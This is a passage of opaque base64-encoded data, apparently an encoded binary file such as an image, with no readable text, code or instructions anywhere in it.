sg+sxPjt1n+0k4yV76J0x/etSn3vRVf3MTAEWSN8oZJf3FJ9FOwh6kySqxIuljH0//8I9C/B74Hye+TfwRoAMXEtEUsUTTiQCKf4AiDEzfsAua7XTkLsL6Wfs0WFwAhabLLYbHHOkEYL10JuyhQtyS7T/Qv4h3wYLx849/GOYvf/zLX15oKd4EToBck2MCfxgI92s65QpAzwtABaydYCGNYlIiMXkYf6My1Wg20gCMi0mTx0vASHiYgRg8lvu1hOmtB3KB4ABBz4vAgTA5f2BBBQgDD/QYAJw54dOhIlBApwO9B6qDGeQ5k9sHf7udyRsOFAzAebGEd0FCJVTCEGSCN+uZf5iDkjCJ8sAn2vMvl9izf7I4kYAJkSCBD+C4lgCBGiw+M2wJq4GsAeG+RVAu/+QyiQmQPjdkAguzKAOYw+T6BGX5MO8bAEPwhzlEC2XJmmKKikjAQyPQDL4Rif9zwzA5HEiMxDQhKeMBAQRELolyPzzcRM9zQ2AymAp8E/57IoWhJgnxKU8rJgmZvEcajkgARDeMsHkbiC2Yw0LxQH8rN1t8ojQBRAXwRX9wEYiBGBm4RCZYhAJCC05ULlZEi0ZYRuQit0hwAVYUCTz8xV8sspMrsmxsQW1Urif8hykwhDd6I4gTrDoDASy8iRHIuH8QKJs4ARAohDOsR5E4JACBrAa7QwHsx8PgAE/[base64]/MukfMlffMI4i8K98o6IO48yWMebQIURmBV3bBV7nMyQM5CGIrnx8MtgBEgXIALN/D0X+EPNPLLyaBaHcpLRLDVlObXRsZg9GM3yaL9/OAHNNIKorIJFAAHc1M3crAIi8E3g/M3/8imfqCSCE1CSluoAv1wd5TyyfUgTp3ROO9LMqJgQoYS7sRsOQSwm1OgwljIe4fix5jwyELjF1ZmF6BxNzdwHwEhPI6OIAgCB8VTPItuHMguD+SRIlvJMvyyA2qwp/PTLRqhFv9wCugsDo5i8SCDQIzuBYXNQCHVQI4hQB13Pf3C9n4EjOjMPdezQikMafro4x9Q9mQiHyTxRkQi5e/G0ktDMw4A+I3BRi6oD+qxPrkgbZ/mHRVjP7QSLjiJEtHBLzcwKH9VRv5w2I2tOJR3N+RxP5YSFk3BPf2BJitBMarNSJKXOqOAoY7rON4E5SqrA0TEK7uywJ5jS5QwX/vuH/[base64]/YnGRhsiATCUS41mkDAYnyyQI41mAF10eSt2EEATn4VzmQAfk01w7YguBIE+38C4Px12k7gQJIBf9gFZJ75VWKpVOFRVSeBJU5Pdd/HVlg3YcwaAJDiLM5KA97AiwikMI7MwRRVUdR9Sekwb1/SFWUcMwRRYkRMIBwMCKK8AP0GAEQMNr2AChX/SMmSDRfYTCrYTAX4NgrnQAOiApgrQPoo1pqqwNg1b77AZZRCNbJY02RKIrNadYJqIKsPapXI1m4jdtpg9K/+FVb/T0Okdu4NSHrAxae9LSsKMTMyZwVFQtPa7bc4Fpq086HRQvFJVkgFDIOIYjHpbYTWB1EKFhgPdiFCVhDNFccKIBv5dUq+Ae25dUNqdxbbTZqLCbV1dtgNdkwQIL7srNXGyzG5EKcaIR2HIER4F3/l6AIE6U4P5AJ3V3a+Dkwy1SwGzKQx30ku6W2LbiezW2Ezb3RFTUCYK2Ciqoo0cKhrFEbtHhWYE2FCUlY2E3fW60p9KU2FwGFcVXfYEULUGQWFh3cGEoW/[base64]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[base64]/VNmvlZbl8Y8hTXA5RWdbGoJEGVOc1lydE31BJyp4poZKa4202do/dLqGinETVfAPAf9wUTJoX3jQpweu/TH/UQA5IDozzTVLyhykIXD3aHY6K0WdC58+OrRSEj26aAgRGcQpRE3POqGyvc1aUVvL3ZrfqRI9gzO6JiaoV7ug4eUakDOe2xuM1yoHbbjA+nS2a0PQ1VvYoMEoNtRoE0t3r2P/5HfeaA+rbdNHgXYYk1J629u+TYxi8D8DIzGwa5aEOcWYY6J5pkRqLtdmxR33VohrIQP6ssm9caFEnhPtmRxoggAQwC412347dNWJSmkIBfUukaRD6D70BtUJX7zRQv+zQdJQL/LJREz8489z0v+jgEQKSK+9a0xo//322bu2zD9MkP/PMgqkLz727aOP/fgTkY+N/OSfD9oy2OQP/xr9EmEzzT/od4D/TQMbBwDNAQAokQMiioEHsAMDQQPBCUrwH3b4xwETMJEL2iEBF1wOByVyQQ+6RhkJMKEJ/[base64]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[base64]/hvt3WuwSkH32mPAvenbXpPKubt4SlA31JZBYfpk0Vg4z1ZzI5h4mID42EeUWrSt4pyK0PBw2EZCt+Z5SLsbrWUe07EBJ5jJxDz550y85mBtQkc7EGQ6kFfxrXQoz6aOW/qoppsLz6cOz6oyi1fNROfF5ij7wrvx3GbhlJfexkTKMQN87pzb2zfcnSfQ53xGU8E9g72q63xGkuA0RotHP+DHDfHH4ivawBADkg2syY01q6vRCziP1ikjir/x7B1dkQfCkWr3Ry5gtkBDyC/HfAkZke7AGdhVre12PMxBwIDJo9dKPfsmPeoIrtpz6ZSsJFZ8DJAQb36IkZJskSoYm+pad/KgVG6qeKBawkHoZLR6SwnNebe8p5KJQJ9Am/Wpn0OITbUgRhqoAUxV3TJ5TEsqi15kCaAozcEqIJ2844Zn1DRAe/6og2V3I59qqHRAfH95Y4Z0zBqQj8YuIH3g4IrOI/ZgPH+A86G6Mz4bB6CRhIQQRJoL2gUAoP5VUBLB4VR2PnCTGVLRGmGnUSAdo62b2jfjmkTsrXCeNvlHyArx+94tHP0Le8uKTSawWY9HJX1nWg9oE2T25JJ/4Q/WM8xrOsqFlkke5u7KgAnk6C1ES7jda4cmMGhYlQLTinnuWD/[base64]/93C7qGlInZJwD5w9nAAdCpm6l5LWv35oLGe/veGE5CecfutmVowl+sBdnBpoolWgZfFEbhnqfulNpAFST37r2cWPdU7lYc8fF3ou/lvbtjgIeeOFTBoIFGvwkaOuMjPjIHYua1RGz6P8DqzirHX+sXapTBPe9zGdAAChABqvezxDQCsIJMbajBociMGy2rRCoHaV6Ya0hBZyPDP2C9ayDDDGi9rxMKJJq22FPri5s2tUYi2nOKj04HdLDCZTHZZim53nWPAviDlpa7KUoPHnAPjWGP4bWbI2h5K0rPlJ/PWtpAlZXyCR/DPuRPSS3Dpsr7eBsXaY3l5RoqFEwDnd7/O+aueQv3KQIF4SRggyb86baZwgGoolaalxlIXHjXNwu5UOrumaN6EH9XQXTt2Hd5gxZCAe8z8Y5pVHiNFzkmAKKn9UQk315OaFGRqvENL+idqhcb5hfX/JIQUeNUQiV8X6yKemj8wz0LNhtDh0Pe1R8w6yMAwCM8hxvNHwC0EfpqLYtPhBhIAdbrKLCpb69n/dcDxD+BAwkWHOiKCrN/IZi5YqiQYIh/zCQyo1JRIJWBLgx2HHgMZEFTm8wc+2fKjBlTApkw8bfppD8mJv8xUWATp4Ka/zaBdKQAioKbdf4tU7CsqByQx5Y1RSqwExOnA/GAlNNU4LKex2z8O7YJ/9u0TZvqYDMIpeQ/PNP+QflUp5NJVkTb/jtg9u7AvAXz2sFmRuCxT3dXfh1o5wDif4jBeAX8L4GdxYvt2FkKI7LAzJpgVJ7kMfBSH5ALJtCsDDWMpaBRo/4nzgZIZeJatxbtA/dAcc7+Odst7jXogl2GXDDYpEsl4QOR/JszxXmSf2WSUEchPYmB5QNVvfpH6p+g7QUB5BAoqPzAAAD+BRAoZbxBZDPi17d/vz7FhBld/XOYEECLLAohIYxCeMi+1Qryx6t/zFDgJYKYaOcfRwJr8J+bNGQiQ56ssukogY6SCiilQDIKK+HiOkYObMz6Z0VToABpk2mw6QkPFwmqI/8tsOwyqw6TTDnGFAv/wetIgfby6ABNVvKqk8WaDMyUTxCTLLG8QALjAIHsMC2yyC7T7MsvIftyki0nWZPNz0o6BoZ/[base64]/y/ru0uQxr2zAEjFNPrLBkSwr6wqkF0krs7IxB8oMsgQSSPOYSaDwAQoYTk55Kygkm9NQOk2DWRnVQvKoT9huns1QQ6XVzTfeegNOOEmNM44g5R6t9FLn/jFkjqij+8eAJGgYD5V/SC1kIDTGo3UgVQUxTyAAcCVIil3QRuYftcUw6G1ZfZ2b7o6QBRZYKoAdliL/BiJwIQAJZIghjuL7eSmaCmqJcZ26pQmnc7e6uQ6bjAoKqsQFMsWpp0Cr6ph9lulkSJMccREkU/BYkV9HtoLqRSgmSesfif8SCCa7kgTtgK4+OgYPyQiyw5Enuw2e+G651GtjMUHCrMwwv4zs/zPQEvemNENPQ23Gm/lszU/ZAvXBhvJ/[base64]/mrAcDFhCIIZwWhn+kR3pLAcTX/8YCHjsYzby/MM8cmsbAweiNgdyciDweVsESTk3V2CQGA7JGwcJRKy+NSSD0CpctOQoEAbJxB8yeVPjWoI7ktREQwKpA0k20YltCUUqLHmKDcZSLam8Sziga1G8NsEEF/0QCp0YSzH5NS0bGJEvNjDDJHQkELNEyZy6E84BSNeJODFPeFdqCx7MEDwv3egThxlemTxmkDCR7J12mJNAE7AVHmTvTnRCDfnK5wWcge8fkyjfoGZTu/KBQRPaI4gfebOb+jjqAkOA1AVGWokuuE8ghfSIJTCFyOkkAaZE+AeoaKAdj0iAbjkAwNgEkgMEXrIjYnibJ/9BH4+M8h9CdWD/[base64]/HtIv/QG+AWksH9aNVXvWSJdnXy1e7icCcbOleHanIunVSxLThEiuM8xyuk+NWvvDsSEwnS17skDD/CO+xgJXMliyG2IF/qUmai/6dfLxnYSx9z4z+8MFnIEqROdbpTBGnjET/OLaSQGm1BmNaR5iBStTKF6UwFQoTZdqQXoBGPTjuyHp4W0MWzEsguzjZjgSAVqZpM7o7ts0EO9ieqeBPQfyAC3Ykoa6vZ/WpN/NHdExbkJh1xXJRFlN4YxlCZWQHvfX4Y3+WwJUka6+tfx0xKACvJv3oBI5kci+CPlelMyiiTF0QmpzrTiaASzuyCO8uzQGk0glQApEBAOkhCXiAM8CMIElz6j9XSTzhlQAEjSRwFAvxDCaYiCHtUpZ6d+rRVZqMVrkA5EACoLW08VrWvpApLvLVSICGYoH/0U2uCMAMUc9vyQNQKTP8JbUi8HLqJUcC11vNimV68rlt7t8MW+g7Wvs/my17tI8//+heMiI3nmRIMMgW/[base64]/iOrimDRPjXsaAAdYclZUV+BAMC4IMsQHADqeed0UskFoCdkgfENWrYnVkVxz4B8F+Afc5U73f4D/ogB4H4jc5T52v/8d8IF/4GhtDkjj1GIg+FapacNgWn+rlqWWCHhBOkWE61C6IAQYYKfPhvHw2BZXP+2I2DoCgEfYQjgB0Lrg7+PKhqiS5QTZm3Q32J8AJVkgdOcAB/C+e7yDAu4GAX6uBZL3vrMe+clX/sypMISaX4BZ/9iwvgVpHKFXAtFB/4cQFD2QgJehtZgXiCQFMgenC4QADjD1xVnlU0EUMOK7/bxH3LPTrw+kBx2B+ugH8ohSL385uGEgys4jmKFvKkJvXmkiCmL4CAL4BGL4eI/35i7ufg8ALxADM5CphiACpO/mImD6Eu8fkAZpKqESuC/oLkAIVNDf/wyi0QiiAdDvPHJAVTxPPTDp/TBp01iltzauINaAAO6AIL5AAojwCz4AE1ChEf7BBECDDQpCCh4hqTRwAF2BG1xBWITlH4Sl7SJCI5iBqoAlhJwrBDiAGYKvIOAO+HDvAefu7YhvAqlQDucQA/XABXZuCPQgD5tPBKSPIBwlAjRMIBDvAiJBIBDhEIHuHxKN+xKtIGqBABAP0gii4JTg0sjAAWywIMxj4kxtPajubMYGEAqiCEfgHyTAFCVACbPGIwiAFv7gHzDRtugwhPqjgiiCGCaCb4jlQHRRuvwDWgQChM4wBFxAq44x99DQDe/O7ZSRDp8RGv+OGfJQuvSACv/0sA/[base64]//+gWvwZ6ZwaiC+YAQagRWbUCTJjiMpQpW4koIkwsiqKhgHItdyjSTvDiJA4SOzki3bctVszg+jTxunD/q+8VE8AhGNYwUbLwzQkR13kvv/DALx0AANxgCA7HHiAuD0Si88XAWT6i9s6o9VHAAQTECSUOAE1MDgCuEfuQYFJKAUqRITmFAgTOAnheMJ/4ET7s8ts0rIKAgjGYJZSgA/FIL4WhM3c7NXbvMke3MIfLMjALHmOlAgAtEbA3HQRhDxZEAvEc04zlEF9XIgoK4wjwCAOGEpfcoW/u8xi9LTcrBtymYUBaIQDAAgbUo7iKAQyqAQCFIgqvIfUGE0B8IDXsADns4jWFM3W44299M//xM0YsBwQrAao89RrrHm9BAEi4MDi0OQiJMgzuARB0IIGg8TVDAMLhQNagENzmAMjsAB1K89hpI8UG87aOX9Sk0q/29ADVKMPJ2SPEHAPU8RFZeQIOxTVISwIJ6QDOgRQH8USINU1YhPIaYPIlCSCmquIPKQJYtjJQ1NIPqTQqNz+1hwBQngDAjzCGjB6gKAS2lBRHmht8JzOz6xxaRAHqVSOAygENRT/BwOCQuiPj3gDrhgILAggGjBR4WUT/vUTx9ID3ozUKmRIK7xGv+BJf8wUS+g+ghCEhGvFmpBBTuiFsbgDED0H46gVbj0gADAU7cD1MoGNLjGRQfCANTAAGzqBDDzH0GgDNS0KrGSPgUiRyugAgZiDVLzT0kJGnbVV0UyUA0iWDui5oq13ljSOCAULwtCBkBDUwkCDby088w0Vf/ijzwAwQAkoFT/IQNOVSCewFTLUz1BgGsEQgKssiBylAtutSBaQTdts268QRV+lV6BNFDv9SQ9YueKkwMjQA8iAPpaUiZ7BYAG4kP3lGzMFPVo0DEvDj10SvXEo/7U5mrUIAMsVjM7olyp5gTGVU3/wRRntSMqIP9wlQ1ogQ3YwGuAdC3r1WX5VCF2Ll8LYl+tUfqU1CAY9QIA9n2S5h8QIVIF4jQl9B/Q4Ag21H+29IDaA+NCNetQVAch82zQwEUzgFsz1mIN4uDUU6Y2dgTmk1Y7Ak/ZVSBe0Uf182XTVm1xc+cOFUGLZedE4ALkdjg3bMMA1iWxD/tw7h8klEP//4EWsvRo//YfxoAWnjW3PlUHz2P+aJBpPSLFNFNyrdZq/yFjBwIgZ+oETqAQQEBGzRUJE1Ig7rMgKgBP23UN3HVtV5d1s1Ib/0EE9vUf9CB2E09J73ZnjROQ9JZScE4edUFCifYf7gASORREMTXqsi5UJfaAfErUtC4cuDUcMiB6LVcgKtdUTyBV2/QEJAAEBgI+b9RO7/Qf2BULUKUVaKEVBqh129d9NVAEYrY3o4/QYHduR1AE/LVJi3Nnj8Mlhc44JHRPhfYfHOBwyeYIWFPrjpJxx6b+Ok4gsvYfqvd6w+Fy90d7O3ZVzdUgEvI+dXR8bbUHsCANBKIHVPcf/1D4fVeYhQMvX7XxXmGXdotVBHfOX/kX5/CWwxJBOX5SeP+BQ8/[base64]/v3H/aWIMA2OQVCiLdUUwFZU9/vCNwjYUU0gRx2p5x4VAgiHEileh+ZINgUi6XyY2eVdP8NApRL2ZqvGYJKIBcnghhkdxvBkHY1Iknn+HVndyDsWJYjgJZJ6zQFYmXLtlWQdyDUbzIBWUQNSGLF4/8QYIolGQj6WSCi92IHojz/gQi89z3vIw06WSCwYIQbWoWjNxmqGZsrupShAQcGkBj60AADlaO9uXaxkThXeY5zmN/gh3e7z2AvVSBAdCm1DkTfz3FXrGwgtiDUoB6gmFSWIxyq16b+kVfWlZNLOJTHeCEHAgIsWqkt+nVDCAxjtgs1Yl+dzw93zoYJgjjxeJa14B8uAYgzlSB02QGOIAffT3jdY2VXTBA4L9SGuSOA4B/6J66BoBrg+okp+YL/QUYz+R//bNQ+8LQHSJYgaEFHI3mpDxubiYEZtjkXFSJ2W/Zmy7k4X/mO0XkgvBrnYrJgBeJD2wN5C1Y81E9TAcg9ZJpxPU0KQImuPWKnA3og8jogQ4ULNrmh0yANBFsgFvof2OB0YRuxf5uFFXsL9UCxRWCbB0IPXGGGizN/YVd/ORBRb/kSBk1pfDis6fGXf9mPC9gBsvQGAdmn1M9xOwJ7B4Kus2E7LljpBqIPqlJ0O0JHPfmTFzoNApsgeuALeiEKyhu4+/t9N/qbiztfT1IbVflmzTkbjyarCeIS4CcRutogBtggPrQwOc7ixIN5N01t4uEf4JquV3s7ANqmCq4jPsAE/0hAVl/[base64]/dgaEJq8I77u6zqOPXrLt+tjoAVCg121xP/BA8R8/yrgDv+gvaFB/XRPtxW+gGsaDgXeOdW7nV43erFXXV/9PAL+HFG72pvHQ2mLmN01VXgBaEutromPcmxUJQDUxhfophlge4Pjg06nGdQH4lareeDHjyAI4NO9XeGD9LiFFTQku7kxezwu4QwQb7Oz+4Css28LuMbU7/4QyFN3QRAAulf4+x9OoAwyVzhO88y/mGxvm3wLwkUjWb4X3uZ/FM/vPH5pFlGb+5x/fDlyfeMzFaYFQULHOj7ufQpbGz8o+FTLEwXGtT7sU0fPPObvuzSz/ea3/kezEXa3sMftg44d1QlAwwkeVUI728LnuYA7YrxBjT3YI5Lt+j6muHIvd3NTPpr/SZPvp7NOBT7arX4gdHvNS3ddD5/rE18kGbuc79wgRrrcR1ogLiEo62P1BEHjQQOQRXUgHhw/4HqnLVh/tFc9tyOjCULwh9cjRrhkKfrvXVzxYx8kAZwYcp7myLnc99Wr9UAUcBk0Kj5CB3lpUw88E6i37PodCILSPaJ/pJggLhdUDrqDxTxdx9dOa758STiwTxfgOwLxZR/8RfJ1tbHPYZcR4vayidMJzqDslwOA6HH1VKz0Sm35+YfuLxnZiUDlOXg0AeLDv4EeTAwceOjgnX93Khx8+A8Llh4Vevwj8O9LxoUPK3BpCDGkyJEkS5o8iTKlypUsW7p8CTOmzJk0/2uuFLGS0b8IIhnp+Sfq35l/R1AOLTrySACRAXIIygFx18FqB72hpPov3EM1Aw38O1HmRMgPHwwONOjhYNqBXBSKpGgRi8OBURhySfixLdu5Nvv6/Qs4sODBhAsbJiaNJLGQInD+ExFBxKV/evRMPuhEaEpaMnMshVkNyMlCRMCGxATRg5CHL/59NFkBS0QsaQa+QHXwRds7rw37/g08uPDhxAUvJrZYRGKTP3VGHmhvoKhaB5EiPVlUqsqlnv8B+Ke9WeBCICSEbBTS4AsPLw61PjmxYsTY/978Q8HxffH9/Pv7/w8gTdLghBxEjjn20E+PXXZJUCENddIYEBX1Wf9JgiwlyEP1DGSVS9+okcFDKIhFRCEQSfABageZ4MFaIi1EwB0EOIQRSR4p1F6AOu7IY48+GpaYKMSIgJgoypXECE56OE